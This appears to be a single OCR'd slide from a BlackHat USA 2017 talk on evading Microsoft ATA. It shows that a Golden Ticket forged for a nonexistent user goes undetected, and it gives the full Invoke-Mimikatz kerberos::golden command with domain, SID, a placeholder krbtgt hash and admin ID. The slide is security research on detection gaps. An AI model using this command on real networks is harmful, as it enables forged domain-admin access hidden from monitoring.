 Evading ATA - Golden Ticket - Bypass
• Also, to my surprise, creating a Golden ticket for a non-
existent username doesn’t get detected even with NTLM
hash!! – No need of running DCSync for AES keys!
• The following mimikatz command can be used for that:
Invoke-Mimikatz -Command '"kerberos::golden
/User:nonexistent /domain:offensiveps.com /sid:S-
1-5-21-3270384115-3177237293-604223748
/ntlm:ntlmhashofkrbtgt /id:500 /groups:513 /ptt"‘
• May be because ATA has no such identity
in its database, it can’t detect the action.
• I hope this is a mis-configuration in my
labs. No it is not a mis-config :/
BlackHat USA 2017 28Evading ATA by Nikhil Mittal
 